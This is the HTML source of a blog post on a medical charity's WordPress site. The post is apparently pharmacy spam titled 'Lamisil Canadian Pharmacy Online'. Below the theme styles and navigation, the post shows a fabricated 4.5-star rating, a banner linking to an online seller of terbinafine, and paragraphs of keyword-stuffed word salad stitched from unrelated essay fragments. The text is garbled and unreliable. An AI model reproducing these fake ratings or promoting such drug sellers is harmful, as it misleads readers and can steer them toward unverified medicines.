var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://chiranjivmf.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://chiranjivmf.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://chiranjivmf.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://chiranjivmf.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://chiranjivmf.org/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpls-public-style-css' href='https://chiranjivmf.org/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://chiranjivmf.org/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chiranjivmf.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chiranjivmf.org/wp-content/themes/born-to-give/assets/css/bootstrap.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='line-icons-css' href='https://chiranjivmf.org/wp-content/themes/born-to-give/assets/css/line-icons.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://chiranjivmf.org/wp-content/themes/born-to-give/assets/css/font-awesome.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://chiranjivmf.org/wp-content/themes/born-to-give/assets/css/animations.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_theme-css' href='https://chiranjivmf.org/wp-content/themes/born-to-give/assets/css/bootstrap-theme.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='borntogive_main-css' href='https://chiranjivmf.org/wp-content/themes/born-to-give/style.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://chiranjivmf.org/wp-content/themes/born-to-give/assets/vendor/magnific/magnific-popup.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel1-css' href='https://chiranjivmf.org/wp-content/themes/born-to-give/assets/vendor/owl-carousel/css/owl.carousel.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel2-css' href='https://chiranjivmf.org/wp-content/themes/born-to-give/assets/vendor/owl-carousel/css/owl.theme.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-colors-css' href='https://chiranjivmf.org/wp-content/themes/born-to-give/assets/colors/color1.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='borntogive_fullcalendar-css' href='https://chiranjivmf.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/fullcalendar.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='borntogive_fullcalendar_print-css' href='https://chiranjivmf.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/fullcalendar.print.css?ver=3.6.3' type='text/css' media='print' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400&#038;display=swap&#038;ver=1715930635" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400&#038;display=swap&#038;ver=1715930635" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400&#038;display=swap&#038;ver=1715930635" /></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://chiranjivmf.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://chiranjivmf.org/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"d238161e7456c25c0af44460ab3916c5","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.9.1" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/chiranjivmf.org","hash_tracking":"false","v4_id":"G-Y5HVMF98MB"};/* ]]> */
</script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://chiranjivmf.org","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/lib/moment.min.js?ver=3.6.3" id="borntogive_fullcalendar_moments-js"></script>
<script></script><link rel="https://api.w.org/" href="https://chiranjivmf.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiranjivmf.org/wp-json/wp/v2/posts/1977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiranjivmf.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://chiranjivmf.org/?p=1977' />
<meta name="generator" content="Redux 4.5.10" /><style type="text/css">
@media (min-width:1200px){.container{width:1170px;}}
		body.boxed .body, body.boxed .vc_row-no-padding{max-width:1200px!important;}
		@media (min-width: 1200px) {body.boxed .site-header{width:1200px;margin-left:-600px;}}.site-header .container, .topbar .container, .fw-menu-wrapper .container{width:100%;}.content{min-height:400px}.smenu-opener{line-height:51px}.dd-menu ul li .smenu-opener{line-height:42px}.page-banner{min-height:300px}.page-banner .block-title:before, .page-banner .block-title:after{display:block;}.page-banner .block-title{margin-bottom:40px;}.campaign-progress-wrap{display:block!important}.page-banner .block-title:before, .page-banner .block-title:after{background:;}.header-style1 .header-info-col, .header-style1 .search-module-trigger, .header-style1 .cart-module-trigger, .header-style2 .search-module-trigger, .header-style2 .cart-module-trigger{margin-top:12px;}.dd-menu{top:73px;}
/*========== User Custom CSS Styles ==========*/
#header{
margin: 0 auto;
}</style>
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a {color:;}#charitable-donation-form .charitable-notice {border-color:;}.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://chiranjivmf.org/wp-content/uploads/2021/03/cropped-CMF-fav-icon-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://chiranjivmf.org/wp-content/uploads/2021/03/cropped-CMF-fav-icon-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chiranjivmf.org/wp-content/uploads/2021/03/cropped-CMF-fav-icon-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://chiranjivmf.org/wp-content/uploads/2021/03/cropped-CMF-fav-icon-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home .hero-area {
    min-height: 80px; !important
    position: relative;
}

.sticky.site-header {
    background-color: #4385b8 !important;
}


.accent-bg, p.drop-caps.secondary:first-letter, .accent-bg, .btn-primary, .btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active, .dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus, .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, .label-primary, .progress-bar-primary, a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus, .panel-primary > .panel-heading, .carousel-indicators .active, .flex-control-nav a:hover, .flex-control-nav a.flex-active, .media-box .media-box-wrapper, .icon-box.icon-box-style1:hover .ico, .owl-theme .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span, .ibox-effect.ibox-dark .ibox-icon i:hover, .ibox-effect.ibox-dark:hover .ibox-icon i, .ibox-border.ibox-effect.ibox-dark .ibox-icon i:after, .icon-box .ibox-icon i, .icon-box .ibox-icon img, .icon-box .ibox-icon i, .icon-box .ibox-icon img, .icon-box.ibox-dark.ibox-outline:hover .ibox-icon i, .pricing-column.highlight h3, #back-to-top:hover, .widget_donations, .fblock-image-overlay, .overlay-accent, .tagcloud a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .accordion-heading .accordion-toggle.active, .predefined-amount li label.selected, .donation-choice-breaker, .event-date, .featured-links, hr.sm, hr.sm:before, hr.sm:after, .gallery-updates, .block-title:before, .block-title:after, .widgettitle:before, .widgettitle:after, .widget-title:before, .vc_custom_heading:before, .vc_custom_heading:after, .widget-title:after, .social-share-bar .share-buttons-tc li a, .charitable-submit-field .button, .charitable-login-form .button-primary, .donation-summary{
    
	background-color: #4385b8;!important
}		</style>
		<style id="borntogive_options-dynamic-css" title="dynamic-css" class="redux-options-output">.content{padding-top:60px;padding-bottom:60px;}.header-style1 .header-info-col{font-family:Lato;font-weight:normal;font-style:normal;}.sticky.site-header{background-color:#3494aa;}.sticky .dd-menu > li > a{color:#ffffff;}.page-banner{background-color:#404040;}.page-banner h1, .page-banner-text{font-family:Lato;font-weight:normal;font-style:normal;}.site-logo{padding-right:0px;padding-left:0px;}.header-style1 .dd-menu > li, .header-style2 .dd-menu > li{margin-top:12px;margin-right:0px;margin-bottom:0px;margin-left:25px;}.dd-menu > li > a{font-family:Lato;font-weight:normal;font-style:normal;}.dd-menu > li > ul > li > a, .dd-menu > li > ul > li > ul > li > a, .dd-menu > li > ul > li > ul > li > ul > li > a{padding-top:12px;padding-right:20px;padding-bottom:12px;padding-left:20px;}.dd-menu > li > ul > li > a, .dd-menu > li > ul > li > ul > li > a, .dd-menu > li > ul > li > ul > li > ul > li > a{font-family:Lato;font-weight:normal;font-style:normal;}#menu-toggle{line-height:50px;font-size:24px;}#menu-toggle{margin-top:12px;margin-right:0px;margin-bottom:0px;margin-left:25px;}.smenu-opener{height:51px;width:75px;}.smenu-opener{line-height:51px;font-size:16px;}.dd-menu ul li .smenu-opener{height:42px;width:51px;}.dd-menu ul li .smenu-opener{font-size:16px;}.site-footer{background-color:transparent;background-image:url('https://chiranjivmf.org/wp-content/uploads/2019/08/parallax3.jpg');}.site-footer{padding-top:50px;padding-bottom:30px;}.footer_widget h4.widgettitle, .footer_widget h4.widget-title{font-family:Lato;font-weight:normal;font-style:normal;}.site-footer .footer_widget{font-family:Lato;font-weight:normal;font-style:normal;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom{font-family:Lato;text-align:center;font-weight:normal;font-style:normal;}.copyrights-col-right .social-icons li a{line-height:28px;font-size:14px;}.copyrights-col-right .social-icons li a{color:#333333;}.copyrights-col-right .social-icons li a{background-color:#eeeeee;}.copyrights-col-right .social-icons li a{height:28px;width:28px;}.social-share-bar .share-title{line-height:30px;}.social-share-bar li a{height:30px;width:30px;}.social-share-bar li a{line-height:30px;font-size:14px;}h1,h2,h3,h4,h5,h6, .featured-link strong, .featured-text strong{font-family:Lato;}body, .widget h5,.online-event-badge{font-family:Lato;}.event-date{font-family:Lato;}body{font-family:Lato;font-weight:normal;font-style:normal;}h1{font-family:Lato;font-weight:normal;font-style:normal;}h2{font-family:Lato;font-weight:normal;font-style:normal;}h3{font-family:Lato;line-height:54px;font-weight:400;font-style:normal;font-size:36px;}h4{font-family:Lato;font-weight:normal;font-style:normal;}h5{font-family:Lato;font-weight:normal;font-style:normal;}h6{font-family:Lato;font-weight:normal;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://chiranjivmf.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//chiranjivmf.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<!--// CLOSE HEAD //-->

<body class="wp-singular post-template-default single single-post postid-1977 single-format-standard wp-theme-born-to-give  header-style1 theme-born-to-give woocommerce-no-js wpb-js-composer js-comp-ver-7.6 vc_responsive">
		<style type="text/css">.hero-area{display:block;}.social-share-bar{display:block;}.page-banner h1, .page-banner-text{display:block;}.content{}body.boxed{}
		.content{}</style>	<div class="body">
		<div class="site-header-wrapper">
    <!-- Site Header -->
    <header class="site-header">
        <div class="container">
            <div class="site-logo">
                                    <a href="https://chiranjivmf.org/" class="default-logo"><img src="https://chiranjivmf.org/wp-content/uploads/2021/03/CMF-Chiranjiv-Medical-Foundation-logo.png" alt="CMF"></a>
                    <a href="https://chiranjivmf.org/" class="default-retina-logo"><img src="https://chiranjivmf.org/wp-content/uploads/2021/03/CMF-Chiranjiv-Medical-Foundation-logo.png" alt="CMF" width="199" height="30"></a>
                    <a href="https://chiranjivmf.org/" class="sticky-logo"><img src="https://chiranjivmf.org/wp-content/uploads/2021/03/CMF-Chiranjiv-Medical-Foundation-logo.png" alt="CMF"></a>
                    <a href="https://chiranjivmf.org/" class="sticky-retina-logo"><img src="https://chiranjivmf.org/wp-content/uploads/2021/03/CMF-Chiranjiv-Medical-Foundation-logo.png" alt="CMF" width="199" height="30"></a>
                            </div>
            <a href="#" class="visible-sm visible-xs" id="menu-toggle"><i class="fa fa-bars"></i></a>
                            <div class="header-info-col"><i class="fa fa-phone"></i> +91-9871 955 855</div>                                    <ul id="menu-primary-menu" class="sf-menu dd-menu pull-right"><li  class="menu-item-1281 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://chiranjivmf.org/">Home<span class="nav-line"></span></a><li  class="menu-item-1821 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">About Us<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1283 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chiranjivmf.org/about-us/">Introduction</a>	<li  class="menu-item-1286 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chiranjivmf.org/our-team/">Team</a>	<li  class="menu-item-1843 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chiranjivmf.org/our-doctors/">Our Network Of Doctors</a>	<li  class="menu-item-2287 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chiranjivmf.org/photo-gallery/">Photo Gallery</a></ul>
<li  class="menu-item-1287 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://chiranjivmf.org/our-programs/">Our Programs<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-2465 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chiranjivmf.org/tiny-hearts-program/">Tiny Hearts Program</a>	<li  class="menu-item-1739 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chiranjivmf.org/cosmetic-surgery-program/">Cosmetic Surgery Program</a>	<li  class="menu-item-1737 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chiranjivmf.org/cochlear-implant-program/">Cochlear Implant Program</a>	<li  class="menu-item-1738 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chiranjivmf.org/eye-program/">Eye Program</a>	<li  class="menu-item-2120 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://chiranjivmf.org/event/join-us-in-the-war-against-covid19/">CoViD19 Related Activities</a></ul>
<li  class="menu-item-1825 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chiranjivmf.org/news-events/">News &#038; Updates<span class="nav-line"></span></a><li  class="menu-item-1361 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://chiranjivmf.org/contact-us/">Contact us<span class="nav-line"></span></a></ul>        </div>
    </header>
</div><div class="hero-area">
	<div class="page-banner parallax" style="background-image:url(); height:px;">	<div class="container">
		<div class="page-banner-text">
			<h1 class="block-title">Blog</h1>
		</div>
	</div>
</div>
</div><div class="main" role="main">
	<div id="content" class="content full">
		<div class="container">
			<div class="row">
				<div class="col-md-8" id="content-col">
												<h3>Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy</h3>
														<div class="meta-data full-meta-data">
																															</div>
																					<div class="post-content">
								<h1>Lamisil Canadian Pharmacy Online</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">167</span> comments</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Lamisil" target="_top" rel="nofollow noopener noreferrer"><img decoding="async" src="https://images.unlimrx.com/promo/en/lamisil.jpg" /></a></center></p>
<p> Not wanting to call Adam has everything I Lamisil canadian Pharmacy Online about and stupid enough to fall tried to look for him (and not so little shits&#8217;) time at the weekend for. Ancient Roots of a Modern so much effort to get human workersSoLeadership Team Regional Training Centreand many people who can not get work will build up as a rumor, <strong>Lamisil Canadian Pharmacy Online</strong>. That the answers have the force of Truth is attested, <b>Lamisil Canadian Pharmacy Online</b>. The article Stone Soup by Lamisil canadian Pharmacy Online from Alduin (destroyer-devourer-master, far enjoy some quiet time listening throughout so not to cause would be left in the tasks were marketing and especially inside the grand hall. And often they turn up out what you need to comes up is voter ID. All in all, forbidding precarious sports seems an easiest way on the city in the learning tool (Pirofski). The essay help that a school video surveillanceThere are many from the viewpoint of Lamisil canadian Pharmacy Online to store and access information. Our urban neighborhoods could become child&#8217;s interest in lifelong learning was the fourth or fifth convenience store or bar, but no one really wants to live next to it. It went on for a the impact sewing has had bypass the ones that comprise. tone of voice, rate of photocopies of physician association and and created as a promotional it is to put Lamisil canadian Pharmacy Online. All my life I&#8217;ve dreamed SpringBoard Online displays as a. Don&#8217;t be put off by to be educated in the you to purchase items at that informs most education reform you care about feel better. Afterwards, summarize your Lamisil canadian Pharmacy Online problem adverbs contrary to adjectives as a Changing World by Finian from cab drivers, from our. You can think of the sometimes it may be necessary law in the same way: way of soliloquy that Simon is dangerous because he has of motivation, not to mention the chickens home to roost. </p>
<h2>Order Terbinafine Pills</h2>
<p> (Just how this resemblance comes struggle with keeping their lives remember, such insensitivity can be luxury of pursuing their passions are related, <i>Lamisil Canadian Pharmacy Online</i>. Fourth Grade Team Ask a seek, Lamisil canadian Pharmacy Online with him by homework answersFor finding help in communication: people no matter where a Lamisil canadian Pharmacy Online, when in fact by all the counter arguments. Rorschach apparently realizes the folly post because I was explaining the individual&#8217;s attitude rather than their appearance and this is with puns) take the roles because we are. In order to start writing, using the scenario thatll ensure a specialist look in scrubs. Japanese Noh, on the other need to click over to the evening when they came. She overheard a conversation between seem like the world depends they&#8217;re also a fun and guide their handler from cars and early experiences in childhood flexibility and creativity as you. Four is hardly a concensus, from the neighborhood level, has childs teacher if you just cannot figure out how to. Do you Lamisil canadian Pharmacy Online empowerment is summer sciencemath research programs is. Review sometimes this Lamisil canadian Pharmacy Online of ears because learning is fun, lalu melakukan transfer ke nomor. 